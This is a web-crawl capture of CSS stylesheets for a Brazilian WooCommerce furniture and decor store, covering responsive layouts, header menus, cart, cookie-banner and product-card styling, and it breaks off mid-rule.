    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .lin-atopart .cln-atopart .vc_column-inner {
    margin-bottom: 20px;
  }
  .lin-atopart h2 {
    font-size: 25px;
  }
  .lin-atopart p {
    text-align: center !important;
  }
  .lin-simulacao {
    padding-top: 40px !important;
    padding-bottom: 35px !important;
  }
  .lin-simulacao h2 {
    font-size: 25px;
  }
  .lin-quadro {
    display: none;
  }
  .footer .top {
    height: 830px;
  }
  .footer .top .rodape {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    text-align: center;
    width: 100% !important;
  }
  .footer .top .rodape img {
    margin-right: 5px !important;
    margin-left: 5px;
  }
  .footer .top .rodape .alinhador {
    max-width: 100% !important;
  }
  .footer .top .rodape h3 {
    margin-bottom: 0px !important;
  }
  .footer .top .rodape .fcln1,
  .footer .top .rodape .fcln2,
  .footer .top .rodape .fcln3 {
    margin-bottom: 10px;
  }
  .footer .bot {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    height: 75px;
  }
  a.mostrartextolink:after {
    content: none;
  }
  .mostrartextohome {
    display: none;
  }
  .lin-contato {
    height: 1350px;
  }
  .lin-contato p {
    text-align: center;
  }
  .lin-contato .lin-contato-inner {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse;
  }
  .lin-contato .lin-contato-inner .cln-form-contato {
    padding: 0 20px;
    width: 100%;
    margin-bottom: 100px;
  }
  .lin-contato .lin-contato-inner .cln-maps {
    width: 100%;
    padding: 0 20px;
  }
  .lin-contato .gform_wrapper input {
    border-radius: 0;
  }
  .lin-contato .gform_wrapper ul.gform_fields li.gfield {
    padding-right: 0px;
  }
  .lin-contato .gform_wrapper li#field_2_6 {
    margin-top: 30px !important;
    float: none;
    width: 100%;
  }
  .lin-contato .gform_wrapper .gform_validation_error .top_label li.gfield.gfield_error.gf_right_half {
    max-width: 100% !important;
  }
  .lin-contato .gform_wrapper .top_label input {
    width: 100% !important;
  }
  .lin-contato .gform_wrapper input#gform_submit_button_2 {
    margin-right: 0;
  }
  .lin-contato .cln-maps .mapa div {
    height: 290px !important;
  }
  .lin-newsletter .gform_wrapper form {
    max-width: 100% !important;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
  .lin-newsletter .gform_footer {
    width: 30% !important;
  }
  .lin-newsletter h2 {
    font-size: 25px;
  }
  .lin-page-atopart {
    height: 1600px;
  }
  .lin-page-atopart .lin-fotoetexto {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse;
  }
  .lin-page-atopart .lin-fotoetexto .vc_col-sm-6 {
    width: 100%;
  }
  .lin-page-atopart p {
    text-align: center;
    text-indent: 0;
  }
  .lin-minhaconta .dashboard-links.mgt20 .woocommerce-MyAccount-navigation-link {
    width: 100%;
  }
  .page-id-233 .primary-sidebar.widget-style-1 {
    padding-top: 0;
  }
  .archive.post-type-archive.post-type-archive-product .products .product,
  .archive.tax-product_cat .products .product {
    background: #0f0f0f;
    padding-left: 4px !important;
  }
  .archive.post-type-archive.post-type-archive-product a.product__btn.bts-50.btn-buynow.icon_color,
  .archive.tax-product_cat a.product__btn.bts-50.btn-buynow.icon_color {
    display: none !important;
  }
  .archive.post-type-archive.post-type-archive-product i.nitro-icon-set-6-cart,
  .archive.tax-product_cat i.nitro-icon-set-6-cart {
    color: #fecd80;
  }
  .archive.post-type-archive.post-type-archive-product a.ajax_add_to_cart.product__btn_cart.product__btn.bts-50.add_to_cart_button.product_type_simple.icon_color,
  .archive.tax-product_cat a.ajax_add_to_cart.product__btn_cart.product__btn.bts-50.add_to_cart_button.product_type_simple.icon_color,
  .archive.post-type-archive.post-type-archive-product a.product__btn_cart.product__btn.bts-50.add_to_cart_button.product_type_variable.icon_color,
  .archive.tax-product_cat a.product__btn_cart.product__btn.bts-50.add_to_cart_button.product_type_variable.icon_color {
    border: 1px solid;
  }
  .archive.post-type-archive.post-type-archive-product p.woocommerce-info,
  .archive.tax-product_cat p.woocommerce-info {
    text-align: center;
    color: #fff;
  }
  .lin-wrmapper .vc_col-sm-6 {
    width: 100%;
  }
  .site-navigator {
    display: inherit;
  }
  .p-related.mgt60.mgb30 .product__image.pr {
    min-height: 200px;
    max-height: 200px;
  }
  .p-related.mgt60.mgb30 .product__action.pa.fc.jcsa.mgt20.nitro-line {
    background: #000;
  }
  .p-related.mgt60.mgb30 .product__action.pa.fc.jcsa.mgt20.nitro-line a.product__btn.bts-50.btn-buynow.icon_color {
    display: none;
  }
  .p-related.mgt60.mgb30 .product__action.pa.fc.jcsa.mgt20.nitro-line i.nitro-icon-set-6-cart.mgr10 {
    display: inline-block;
    color: #000;
  }
  .single-mobile-layout .addition-product .wr-nitro-carousel.owl-drag .owl-item {
    padding: 0px 2.5px 2.5px 2.5px !important;
  }
  .hb-minicart.light-style.sidebar.minicart-vertical.position-sidebar-left {
    background-color: #1d1d1d;
  }
  .hb-minicart.light-style.sidebar.minicart-vertical.position-sidebar-left .widget_shopping_cart_content {
    background: #1d1d1d !important;
  }
  .hb-minicart.light-style.sidebar.minicart-vertical.position-sidebar-left a.wr-btn.wr-btn-outline.wc-forward {
    background-color: #323232;
  }
  .hb-minicart.light-style.sidebar.minicart-vertical.position-sidebar-left a.button,
  .hb-minicart.light-style.sidebar.minicart-vertical.position-sidebar-left a.wr-btn.wr-btn-outline.wc-forward {
    background: #fecd80 !important;
    color: #000 !important;
  }
  .hb-minicart.light-style.sidebar.minicart-vertical.position-sidebar-left .amount {
    color: #fecd80;
  }
  .hb-minicart.light-style.sidebar.minicart-vertical.position-sidebar-left input.edit-number.extenal-bdcl {
    border-color: #fff;
  }
  .hb-minicart.light-style.sidebar.minicart-vertical.position-sidebar-left .total strong,
  .hb-minicart.light-style.sidebar.minicart-vertical.position-sidebar-left span.count-item {
    color: #fff;
    font-weight: normal;
  }
  .hb-minicart.light-style.sidebar.minicart-vertical.position-sidebar-left li.empty {
    color: #fff;
  }
  .lin-finalizar .form-container .box .formulario {
    width: 100%;
  }
  .botao-faca-login,
  .botao-faca-login a {
    font-size: 16px;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
  .single.single-product .p-single-info.fixed .p-single-action {
    background: #0a0a0a;
  }
  .single.single-product ol.flex-control-nav.flex-control-paging {
    z-index: 9;
  }
  .single.single-product .woocommerce-product-gallery__image {
    width: 100% !important;
    height: auto !important;
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    max-height: unset;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    min-height: unset !important;
    padding-bottom: 44px;
    max-height: unset !important;
  }
  .single-post .primary-sidebar.widget-style-1 {
    padding-top: 60px;
  }
  .page-id-1197 .page-content .main-content {
    min-height: 450px;
  }
  #lin-facilidades .container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    text-align: center;
  }
  #lin-facilidades .container div.wpb_wrapper {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  #lin-facilidades .container .facilidades-flex {
    width: 49%;
  }
}
@media screen and (max-width: 500px) {
  .wud-content {
    -webkit-transform: translate(0px, 270px);
    transform: translate(0px, 270px);
  }
  a.mostrartextolink {
    padding: 10px;
    font-size: 40px;
  }
  .lin-produtos button a {
    font-size: 23px;
  }
  .lin-ofertas .product__image {
    min-height: 324px;
    max-height: 330px;
  }
  .lin-revendedor h2 {
    font-size: 25px;
  }
  .lin-atopart .atopart-inner1 {
    background-position: top !important;
    height: 830px;
  }
  .formas-de-pgto {
    display: none !important;
  }
  .lin-newsletter .gform_wrapper .validation_message {
    margin-bottom: -56px;
  }
  .botao-faca-login,
  .botao-faca-login a {
    font-size: 16px;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background: #1d1d1d;
  }
  .botao-faca-login span,
  .botao-faca-login a span {
    background: transparent;
  }
}
@media screen and (max-width: 380px) {
  .lin-atopart .atopart-inner1 {
    height: 830px;
  }
  .lin-contato h2 {
    font-size: 25px;
  }
  .lin-ofertas .product__image {
    min-height: 250px;
    max-height: 250px;
  }
  .archive.post-type-archive.post-type-archive-product .mobile-grid-layout.column-2 .product,
  .archive.tax-product_cat .mobile-grid-layout.column-2 .product {
    width: 100%;
  }
  .lin-revendedor {
    height: 1130px;
  }
  .footer .bot {
    height: 75px;
  }
  .lin-produtos .wpb_raw_code span {
    font-size: 23px;
  }
  .lin-page-atopart {
    height: 1600px;
  }
  .lin-finalizar .form-container .box .formulario form input.woocommerce-Button.button {
    font-size: 12px !important;
  }
  .lin-politicas p {
    text-align: justify;
  }
  .lin-politicas h2 {
    text-align: center;
  }
}
.lin-newsletter {
  height: 450px !important;
}
/*
O tamanho do produto simples está configurado em woocomerce/single-product/add-to-cart/simple.php
*/
/**
*   ALTERAÇÕES ARCHIVE-PRODUCT.PHP
*   Mensagem login para ver os produtos
*   ALTERADO POR: JULIANO 10/06/2019
*/
.buttonLogin {
  background-color: #fecd80;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  text-align: center;
  padding: 25px 0;
  margin-left: 20px;
  width: calc(100% - 10vw);
}
.buttonLogin p {
  color: #0a0a0a;
}
.buttonLogin img {
  padding-bottom: 15px;
}
.buttonLogin .containerTexto {
  margin-bottom: 15px;
  width: 90%;
}
.buttonLogin .containerTexto p {
  font-size: 16px;
}
.buttonLogin .containerTexto p:first-of-type {
  font-size: 20px;
  font-weight: 700;
}
.buttonLogin .containerButtons {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.buttonLogin .containerButtons .buttonLoginProduct {
  font-size: 20px;
  border: 2px solid #0a0a0a;
  padding: 10px 20px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.buttonLogin .containerButtons .buttonLoginProduct p {
  margin: unset;
}
.buttonLogin .containerButtons .buttonLoginProduct:hover {
  background-color: #0a0a0a;
}
.buttonLogin .containerButtons .buttonLoginProduct:hover p {
  color: #fecd80;
}
.buttonLogin .containerButtons .buttonLoginProduct:first-of-type {
  margin-right: 20px;
}
a.woo-ma-button.woo-ma-myaccount-link.myaccount-link:nth-child(2) {
  display: none;
}
@media screen and (max-width: 500px) {
  .single-product .product-type-variable form.variations_form .single_variation_wrap .fswp_variable_installment_calculation {
    padding-top: 30px;
  }
  .single-product .product-type-variable form.variations_form .single_variation_wrap .woocommerce-variation-price {
    margin-top: 10px !important;
    margin-left: -127px !important;
  }
}
.single-product div.product .row.default-tab .woocommerce-tabs {
  display: none !important;
}
.general-product-price-prefix {
  font-style: italic;
  color: #666;
  font-size: 16px;
  bottom: -9px;
  position: relative;
}
.general-product-price-suffix {
  font-style: italic;
  color: #666;
  font-size: 16px;
  bottom: -9px;
  position: relative;
}
.single-product-price-prefix {
  font-weight: bold;
  color: #000;
  font-size: 19px !important;
  font-style: italic !important;
}
.single-product-price-suffix {
  font-weight: bold;
  color: #000;
  font-size: 19px !important;
  font-style: italic !important;
}
.shipping-message-frete {
  font-size: 18px;
  color: #d2b466;
  font-weight: 600;
  margin-top: 40px;
  order: 1;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://topart.ind.br/wp-content/uploads/wp-less/Driftweb-loja-child/customnovo-c25f74b683.css
body_size: 10851
content:
body#esconder-preco .price-item,
body#esconder-preco p.total,
body#esconder-preco td.product-quantity,
body#esconder-preco td.product-subtotal,
body#esconder-preco .cart-table thead,
body#esconder-preco tr.cart-subtotal,
body#esconder-preco tr.order-total,
body#esconder-preco a.ajax_add_to_cart {
  display: none !important;
}
body *:not(i,span.fa) {
  font-family: 'Karla', sans-serif !important;
}
:root {
  --cinzaescuro: #333333;
  --cinzaclaro: #828282;
  --douradotexto: #d2b466;
}
span.select2-container.select2-container--default.select2-container--open ul li:nth-child(1) {
  font-size: 0;
}
span.select2-container.select2-container--default.select2-container--open ul li:nth-child(1):before {
  content: 'PT';
  font-size: 15px;
}
span.select2-container.select2-container--default.select2-container--open ul li:nth-child(2) {
  font-size: 0;
}
span.select2-container.select2-container--default.select2-container--open ul li:nth-child(2):before {
  content: 'EN';
  font-size: 15px;
}
span.select2-container.select2-container--default.select2-container--open ul li:nth-child(3) {
  font-size: 0;
}
span.select2-container.select2-container--default.select2-container--open ul li:nth-child(3):before {
  content: 'ES';
  font-size: 15px;
}
._brlbs-bar-wrap .cookie-box p._brlbs-actions a,
._brlbs-bar-wrap .cookie-box p._brlbs-actions-mobile a {
  font-size: 14px !important;
  color: #333 !important;
  text-decoration: underline;
}
._brlbs-bar-wrap .cookie-box p._brlbs-actions a:hover,
._brlbs-bar-wrap .cookie-box p._brlbs-actions-mobile a:hover {
  color: var(--douradotexto) !important;
}
.cookie-preference p._brlbs-branding.flex-fill {
  display: none !important;
}
.cookie-preference p._brlbs-legal.flex-fill a,
.cookie-preference p._brlbs-refuse a {
  font-size: 14px !important;
  color: #333 !important;
  text-decoration: underline;
}
.cookie-preference p._brlbs-legal.flex-fill a:hover,
.cookie-preference p._brlbs-refuse a:hover {
  color: var(--douradotexto) !important;
}
.cookie-preference a._brlbs-cursor.d-block {
  font-size: 14px !important;
  color: #333 !important;
  text-decoration: underline;
}
.cookie-preference a._brlbs-cursor.d-block:hover {
  color: var(--douradotexto) !important;
}
.carrinhoheader span.cart-control i {
  font-size: 0;
  width: 40px;
  height: 40px;
  line-height: 40px;
  background: url(https://topart.ind.br/wp-content/uploads/2021/12/bag.png);
  background-repeat: no-repeat;
  background-position: center center;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.carrinhoheader span.cart-control i:hover {
  -webkit-filter: invert(69%) sepia(10%) saturate(1850%) hue-rotate(6deg) brightness(89%) contrast(82%);
  filter: invert(69%) sepia(10%) saturate(1850%) hue-rotate(6deg) brightness(89%) contrast(82%);
}
.carrinhoheader span.cart-control span.count {
  background: #d2b466 !important;
  color: #fff !important;
  margin-top: 15px;
  margin-left: -2px;
  font-size: 14px !important;
  font-weight: 400;
  min-width: 22px !important;
  height: 22px;
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.wr-notice-cart .icon-notice {
  background: var(--douradotexto) !important;
}
.wr-notice-cart .text-notice a {
  background: var(--cinzaescuro) !important;
}
.wr-notice-cart .text-notice a:hover {
  background: var(--douradotexto) !important;
}
.iconeesconderprecos .icon-sidebar {
  background: url(https://topart.ind.br/wp-content/uploads/2021/12/preco.png);
  background-repeat: no-repeat;
  background-position: center center;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.iconeesconderprecos .icon-sidebar i {
  font-size: 0;
  width: 40px;
  height: 40px;
  line-height: 40px;
}
.iconeesconderprecos .icon-sidebar:hover {
  -webkit-filter: invert(69%) sepia(10%) saturate(1850%) hue-rotate(6deg) brightness(89%) contrast(82%);
  filter: invert(69%) sepia(10%) saturate(1850%) hue-rotate(6deg) brightness(89%) contrast(82%);
}
#esconder-preco .iconeesconderprecos .icon-sidebar {
  background: url(https://topart.ind.br/wp-content/uploads/2021/12/escpreco.png);
  background-repeat: no-repeat;
  background-position: center center;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.headernovo .hb-section-outer.clear {
  background: #fff;
}
.headernovo .noclick {
  pointer-events: none !important;
}
.headernovo .topcinza {
  height: 37px;
}
.headernovo .topcinza .element-item {
  padding: 0;
}
.headernovo .topcinza img {
  margin-right: 8px;
  margin-top: 3px;
}
.headernovo .topdourado a.wr-color-skype {
  display: none !important;
}
.headernovo .topdourado a {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.headernovo .topdourado a:hover {
  color: var(--cinzaescuro) !important;
}
.headernovo .topdourado .redessociais i {
  font-size: 16px !important;
  padding: 6px;
  background: #fff;
  color: #b39b59;
  border-radius: 50px;
  width: 28px;
  height: 28px;
  text-align: center;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.headernovo .topdourado .redessociais i:hover {
  background: var(--cinzaescuro) !important;
}
.headernovo .topdourado .traducaosiglas span {
  background: transparent;
  border: none;
  margin-top: -4px;
}
.headernovo .topdourado .traducaosiglas span span[title='Português'] {
  font-size: 0;
}
.headernovo .topdourado .traducaosiglas span span[title='Português']:before {
  content: 'PT';
  font-size: 15px;
  color: #fff;
}
.headernovo .topdourado .traducaosiglas span span[title=English] {
  font-size: 0;
}
.headernovo .topdourado .traducaosiglas span span[title=English]:before {
  content: 'EN';
  font-size: 15px;
  color: #fff;
}
.headernovo .topdourado .traducaosiglas span span[title='Español'] {
  font-size: 0;
}
.headernovo .topdourado .traducaosiglas span span[title='Español']:before {
  content: 'ES';
  font-size: 15px;
  color: #fff;
}
.headernovo .topdourado .traducaosiglas .select2-selection__arrow b {
  border-color: #fff transparent transparent transparent;
}
.headernovo .toplogo .bemvindouser .login {
  overflow: hidden;
  height: 30px;
  font-size: 16px;
  font-weight: 600;
  color: var(--cinzaescuro);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.headernovo .toplogo .bemvindouser .login:hover {
  height: 53px !important;
}
.headernovo .toplogo .bemvindouser .login a {
  color: var(--cinzaescuro) !important;
  font-weight: 400;
}
.headernovo .toplogo .bemvindouser .login a:hover {
  text-decoration: underline;
}
.headernovo .toplogo .bemvindouser .naologado {
  display: none !important;
}
.headernovo .menucategorias ul.site-navigator a {
  color: var(--cinzaescuro) !important;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.headernovo .menucategorias ul.site-navigator a:hover {
  color: var(--douradotexto) !important;
}
.headernovo .menucategorias ul.site-navigator ul.sub-menu {
  -webkit-columns: 3;
  columns: 3;
  width: 720px !important;
  padding-bottom: 20px;
  -webkit-column-gap: 30px;
  column-gap: 30px;
  padding-bottom: 20px !important;
  padding-top: 20px !important;
  left: 0 !important;
  -webkit-transform: unset;
  transform: unset;
  max-width: 720px;
}
.headernovo .menucategorias ul.site-navigator ul.sub-menu li {
  display: inline-block !important;
  border: none !important;
}
.headernovo .menucategorias ul.site-navigator .menuofertas i {
  background: url(https://topart.ind.br/wp-content/uploads/2021/12/percent.png);
  background-repeat: no-repeat;
  background-position: center center;
  font-size: 0;
  width: 24px;
  height: 24px;
  line-height: 35px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.headernovo .menucategorias ul.site-navigator .navegartema i:first-child {
  background: url(https://topart.ind.br/wp-content/uploads/2021/12/Frame-7.png);
  background-repeat: no-repeat;
  background-position: center center;
  font-size: 0;
  width: 24px;
  height: 20px;
  line-height: 32px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.headernovo .menucategorias ul.site-navigator .telasnovo ul.sub-menu,
.headernovo .menucategorias ul.site-navigator .espelhosnovo ul.sub-menu {
  -webkit-columns: 1 !important;
  columns: 1 !important;
  width: 300px !important;
}
.headernovo .logosite img,
.headernovo .noclick img {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.headernovo .sticky-row-scroll {
  -webkit-box-shadow: 0 2px 10px #00000047;
  box-shadow: 0 2px 10px #00000047;
}
.headernovo .sticky-row-scroll .element-item {
  padding: 0;
}
.headernovo .sticky-row-scroll .element-item.logosite img {
  width: 86px;
}
.headernovo .sticky-row-scroll .element-item.noclick {
  padding-right: 10px;
}
.headernovo .sticky-row-scroll .element-item.noclick img {
  width: 30px;
}
.headernovo .sticky-row-scroll .bemvindouser .login:hover {
  margin-top: -9px;
  margin-bottom: -6px;
}
.headernovo .sticky-row-scroll .bemvindouser .naologado {
  display: none !important;
}
.headernovo .hb-minicart-outer {
  top: 42px !important;
}
#nao-logado .headernovo .sticky-row-scroll .logintopo {
  top: 0px !important;
}
#nao-logado .headernovo .logintopo {
  display: block;
  height: 50px;
  position: absolute;
  top: 38px;
  width: 100px;
  z-index: 999;
}
#nao-logado .headernovo .logintopo .logout {
  top: 50px;
  position: absolute;
  height: 0 !important;
  overflow: hidden;
  background: transparent;
  padding: 0px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
#nao-logado .headernovo .logintopo .logout h2 {
  display: none;
}
#nao-logado .headernovo .logintopo .logout a {
  color: var(--cinzaescuro) !important;
}
#nao-logado .headernovo .logintopo .logout a:hover {
  color: var(--douradotexto) !important;
}
#nao-logado .headernovo .logintopo .logout input#wp-submit {
  background: var(--douradotexto) !important;
  color: #fff !important;
  border: 0;
  height: 40px;
  line-height: 0;
  width: 100%;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
#nao-logado .headernovo .logintopo .logout input#wp-submit:hover {
  background: var(--cinzaescuro) !important;
}
#nao-logado .headernovo .logintopo:hover .logout {
  background: #fff;
  -webkit-box-shadow: 0 0 15px #00000021;
  box-shadow: 0 0 15px #00000021;
  padding: 14px !important;
  height: 298px !important;
}
#nao-logado .headernovo .naologado {
  display: block !important;
  line-height: 19px;
  margin-bottom: -11px;
}
.animation-sidebar.hb-s3i10-inner.right-position {
  height: auto !important;
  border-radius: 3px;
  right: 20px !important;
  top: 20px !important;
}
.animation-sidebar.hb-s3i10-inner.right-position h4 {
  color: var(--douradotexto);
}
.animation-sidebar.hb-s3i10-inner.right-position .toggle-shadow + label {
  width: 64px;
  height: 22px;
  background-color: var(--douradotexto);
  margin: auto;
}
.animation-sidebar.hb-s3i10-inner.right-position .toggle-shadow + label:after {
  width: 21px;
}
.bannerhomeslick .dft-banner button.slick-arrow {
  right: 20px;
}
.bannerhomeslick .dft-banner > button {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  opacity: 1 !important;
}
.bannerhomeslick .dft-banner > button:hover {
  right: 15px !important;
}
.bannerhomeslick .dft-banner > button.slick-prev:hover {
  left: 10px !important;
}
.bannerhomeslick .dft-banner ul.slick-dots button {
  border-radius: 0px;
  font-size: 0;
  width: 40px;
  height: 4px;
}
.titulonovo h2 {
  font-size: 48px;
  font-weight: 200 !important;
  color: var(--cinzaescuro);
}
.looptemasemdestaque .slick-slider .pindex a {
  width: 192px;
  height: 192px;
  background-size: 101% !important;
  background-position: center !important;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center !important;
  -ms-flex-pack: center !important;
  justify-content: center !important;
  text-align: center;
  padding: 14px;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.looptemasemdestaque .slick-slider .pindex a h4 {
  font-size: 20px;
  font-weight: 800;
  color: #fff;
  line-height: 20px;
  text-shadow: 0 0 14px #000;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.looptemasemdestaque .slick-slider .pindex a:hover {
  background-size: 115% !important;
}
.looptemasemdestaque .slick-slider .pindex a:hover h4 {
  text-shadow: 0 0 4px #000 !important;
}
.looptemasemdestaque .slick-slider > button {
  position: absolute;
  z-index: 1;
  right: 0;
  top: -80px;
  background: transparent;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.looptemasemdestaque .slick-slider > button:hover {
  right: -5px !important;
}
.looptemasemdestaque .slick-slider > button.slick-prev {
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
  left: 0;
}
.looptemasemdestaque .slick-slider > button.slick-prev:hover {
  left: -5px !important;
}
.looptemasemdestaque .slick-slider .slick-track {
  margin: 0px 15px;
}
.looptemasemdestaque .slick-slider ul.slick-dots {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  width: 100%;
  padding: 0 !important;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  list-style: none;
  -webkit-transform: translateY(-25px);
  transform: translateY(-25px);
  margin-bottom: 0px;
  margin-top: 58px;
}
.looptemasemdestaque .slick-slider ul.slick-dots button {
  padding: 0 !important;
  border-radius: 0px;
  border: none;
  font-size: 0;
  width: 40px;
  height: 4px;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  cursor: pointer;
  margin: 0px 5px;
  -webkit-transition: background 0.2s ease-in-out;
  transition: background 0.2s ease-in-out;
}
.looptemasemdestaque .slick-slider ul.slick-dots li.slick-active button {
  background: var(--douradotexto);
}
.looplancamentos .products {
  overflow: visible;
}
.looplancamentos .slick-slider > button {
  position: absolute;
  z-index: 1;
  right: 0;
  top: -60px;
  background: transparent;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.looplancamentos .slick-slider > button:hover {
  right: -5px !important;
}
.looplancamentos .slick-slider > button.slick-prev {
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
  left: 0;
}
.looplancamentos .slick-slider > button.slick-prev:hover {
  left: -5px !important;
}
.looplancamentos .slick-slider .slick-list.draggable {
  margin: 0 40px;
}
.looplancamentos .slick-slider ul.slick-dots {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  width: 100%;
  padding: 0 !important;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  list-style: none;
  -webkit-transform: translateY(-25px);
  transform: translateY(-25px);
  margin-bottom: 0px;
  margin-top: 58px;
}
.looplancamentos .slick-slider ul.slick-dots button {
  padding: 0 !important;
  border-radius: 0px;
  border: none;
  font-size: 0;
  width: 40px;
  height: 4px;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  cursor: pointer;
  margin: 0px 5px;
  -webkit-transition: background 0.2s ease-in-out;
  transition: background 0.2s ease-in-out;
}
.looplancamentos .slick-slider ul.slick-dots li.slick-active button {
  background: var(--douradotexto);
}
.conhecahome h5 {
  font-style: normal;
  font-weight: 100;
  font-size: 200px;
  line-height: 200px;
  margin: auto !important;
  margin-top: -25px !important;
  position: absolute;
  color: #dbbf74;
}
.conhecahome h3 {
  color: #fff;
  font-style: normal;
  font-weight: 300;
  font-size: 40px;
  line-height: 42px;
  margin-top: 0 !important;
}
.conhecahome p {
  color: #fff;
  font-style: normal;
  font-weight: 300;
  font-size: 20px;
  line-height: 34px;
}
.conhecahome p strong {
  font-weight: 500;
}
.btnnovo a {
  border: 1px solid #fff !important;
  font-style: normal;
  font-weight: normal;
  font-size: 16px;
}
.btnnovo a:hover {
  color: #333333 !important;
}
.sessaobtnhome .btnnovo a {
  border: 1px solid #333 !important;
  font-style: normal;
  font-weight: 200;
  font-size: 48px;
  line-height: 52px;
  color: #333 !important;
  width: 100%;
}
.sessaobtnhome .btnnovo a:hover {
  color: #fff !important;
  background: #333 !important;
}
.sessaotourvirtual .colunagaleria {
  max-width: 1124px;
  padding-right: 46px;
}
.sessaotourvirtual .colunagaleria .galeriahometour ul {
  height: auto !important;
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  -webkit-box-pack: justify !important;
  -ms-flex-pack: justify !important;
  justify-content: space-between !important;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.sessaotourvirtual .colunagaleria .galeriahometour ul li {
  display: contents;
  max-width: 145px !important;
}
.sessaotourvirtual .colunatourvirtual .wpb_text_column {
  margin-bottom: 18px;
}
.sessaoambientes .colunaambientes h3 {
  font-style: normal;
  font-weight: 200;
  font-size: 48px;
  line-height: 45px;
  color: #fff;
  margin-top: 0;
  margin-bottom: -15px;
  text-shadow: 0 0 18px #000;
}
.sessaoambientes .colunaambientes p {
  color: #fff;
  font-style: normal;
  font-weight: 300;
  font-size: 20px;
  line-height: 120%;
  text-shadow: 0 0 18px #000;
}
.sessaosejaumparceiro h3 {
  color: var(--douradotexto);
}
.sessaosejaumparceiro h5 {
  color: #d9d9d9;
  position: relative;
}
.sessaosejaumparceiro p {
  color: var(--cinzaescuro);
}
.sessaosejaumparceiro .coltexto {
  max-width: 460px;
}
.sessaosejaumparceiro a {
  border-color: var(--douradotexto) !important;
  color: var(--douradotexto) !important;
}
.sessaosejaumparceiro a:hover {
  background: var(--douradotexto) !important;
}
.products .product .product__wrap {
  background-color: #fff;
  padding: 12px !important;
  border: 1px solid #fff;
  padding-bottom: 18px !important;
  -webkit-box-shadow: 0px 2px 8px transparent;
  box-shadow: 0px 2px 8px transparent;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.products .product .product__wrap .product__title {
  text-align: left;
  font-weight: 200 !important;
}
.products .product .product__wrap .product__title h3 a {
  text-align: left;
  font-size: 32px !important;
  line-height: 40px;
  color: #333333 !important;
  font-weight: 200 !important;
}
.products .product .product__wrap .product__price {
  line-height: 0;
  display: -webkit-box;
  display: -ms-flexbox;
